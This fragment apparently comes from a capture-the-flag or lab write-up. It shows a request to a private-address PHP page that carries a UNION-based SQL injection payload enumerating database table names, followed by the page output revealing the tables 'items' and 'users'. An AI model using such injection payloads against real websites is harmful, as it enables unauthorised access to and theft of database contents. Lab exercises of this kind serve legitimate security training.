 http://10.10.9.16/item.php?id=5 union select 1,group_concat(table_name),3 ,4,5 from information_schema.tables where table_schema = database()
JURASSIC PARK
items,users Package
Price: $3
5 of these packages have been sold in the last hour.